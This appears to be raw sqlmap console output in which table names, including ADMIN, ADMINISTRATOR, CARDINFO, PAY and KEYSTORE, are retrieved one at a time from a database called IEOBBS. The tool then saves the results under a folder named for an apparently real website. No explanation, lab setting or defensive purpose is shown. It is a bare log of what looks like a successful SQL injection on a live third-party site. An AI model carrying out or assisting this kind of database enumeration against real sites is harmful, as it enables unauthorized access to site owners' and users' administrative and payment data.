 [03:49:02] [INFO] retrieved: CARDINFO
[03:50:19] [INFO] retrieved: AD
[03:51:08] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
MINISTRATOR
[03:52:54] [INFO] retrieved: ADMIN
[03:53:11] [INFO] retrieved: TOPICS
[03:54:13] [INFO] retrieved: TITLE
[03:55:02] [INFO] retrieved: TB_TRADINFO
Database: IEOBBS
[33 tables]
+---------------+
| CHARACTER     |
| ADMIN         |
| ADMINISTRATOR |
| CARDINFO      |
| CATEGORY      |
| CLOSEADMIN    |
| CLOSEIP       |
| CLOSEUSER     |
| CONSUMELIST   |
| CORPSMEMBER   |
| FORUM         |
| IDTABLE       |
| KEYSTORE      |
| LINK          |
| MEMBERS       |
| MESSAGES      |
| MESSAGES2     |
| NEWS          |
| ON_LINE       |
| PAY           |
| PAYLOG        |
| QUESTION      |
| QUESTIONBAK   |
| RECORD        |
| REGISTCORPMEM |
| REPLY         |
| SFADMIN       |
| STOPUSERS     |
| TB_TRADINFO   |
| TITLE         |
| TOPICS        |
| TOTALS        |
| VOTE          |
+---------------+
[03:56:38] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.woh.com.cn'
[*] shutting down at 03:56:38